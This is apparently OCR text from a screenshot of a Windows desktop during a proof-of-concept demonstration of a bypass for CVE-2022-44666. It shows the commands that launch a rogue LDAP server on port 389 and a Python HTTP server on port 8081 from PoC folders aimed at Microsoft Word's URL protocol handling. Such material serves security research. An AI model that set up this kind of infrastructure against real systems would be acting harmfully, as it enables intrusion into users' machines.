 Recycle Bin
Firefox
Google
Chrome
Microsoft
Edge
C:\Windows\System32\cmd.exe - C:\Python27\python.exe  ldap-server.py
Microsoft Windows [Version 10.0.19045.2364]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Public\bypass-CVE-2022-44666\further-pocs\ldap-rogue-server>C:\Python27\python.exe ldap-server.py
2022-12-14 05:27:19-0800 [-] Log opened.
2022-12-14 05:27:19-0800 [-] LDAPServerFactory starting on 389
2022-12-14 05:27:19-0800 [-] Starting factory <__main__.LDAPServerFactory instance at 0x0000000004511308>
C:\Windows\System32\cmd.exe - C:\Python27\python.exe  -m SimpleHTTPServer 8081
Microsoft Windows [Version 10.0.19045.2364]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Public\bypass-CVE-2022-44666\further-pocs\MSWord\url-protocol-ldap>C:\Python27\python.exe -m SimpleHTTPServer 8
081
Serving HTTP on 0.0.0.0 port 8081 ...